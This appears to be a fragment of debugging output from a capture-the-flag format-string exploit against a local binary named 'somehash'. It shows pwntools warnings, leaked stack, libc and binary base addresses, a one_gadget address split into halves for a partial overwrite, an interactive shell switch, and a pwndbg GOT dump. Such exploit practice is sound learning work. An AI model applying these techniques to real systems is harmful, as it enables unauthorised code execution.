 p.recvuntil('\x78')
/home/zzt/Desktop/fmt/somehash/somehash.py:28: BytesWarning: Text is
not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.c
om/#bytes
p.recvuntil('\x78')
stack1 ===============> 0x7ffe893477d8
stack ===============> 0x7ffe89328e30
libc1 ===============> 0x7f52f3229d90
libc ===============> 0x7f52f3200000
binary1 ===============> 0x59aae719458b
binary ===============> 0x59aae7192000
ret_addr_stack ===============> 0x7ffe893476c8
ogg ===============> 0x7f52f3250a39
printf_ret_addr_stack ===============> 0x7ffe89347658
ret_addr_stack_low ===============> 0x76c8
printf_ret_addr_stack_low ===============> 0x7658
ogg_low ===============> 0xa39
ogg_hight_low ===============> 0xf325
[*] Switching to interactive mode
0x7ffe8938d000 0x7ffe8938f000 r-xp 2000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /home/zzt/Desktop/fmt/somehash/somehash:
GOT protection: Partial RELRO | Found 10 GOT entries passing the filter
[0x59aae7197018] _exit@GLIBC_2.2.5 -> 0x59aae7193030 ◂— endbr64
[0x59aae7197020] puts@GLIBC_2.2.5 -> 0x7f52f3280e50 (puts) ◂— endbr64
[0x59aae7197028] strlen@GLIBC_2.2.5 -> 0x59aae7193080 ◂— endbr64
[0x59aae7197030] __stack_chk_fail@GLIBC_2.4 -> 0x59aae7193060 ◂— endbr64
[0x59aae7197038] setbuf@GLIBC_2.2.5 -> 0x7f52f3287fe0 (setbuf) ◂— endbr64
[0x59aae7197040] printf@GLIBC_2.2.5 -> 0x7f52f32606f0 (printf) ◂— endbr64
[0x59aae7197048] memset@GLIBC_2.2.5 -> 0x7f52f33a0f80 (__memset_avx2_unaligned_erms) ◂— endb
[0x59aae7197050] read@GLIBC_2.2.5 -> 0x7f52f33147d0 (read) ◂— endbr64
[0x59aae7197058] memcpy@GLIBC_2.14 -> 0x59aae71930b0 ◂— endbr64
[0x59aae7197060] atoi@GLIBC_2.2.5 -> 0x7f52f3243640 (atoi) ◂— endbr64
pwndbg> x/gx 0x7f52f32606f0 - 0x7f52f3200000
0x606f0: Cannot access memory at address 0x606f0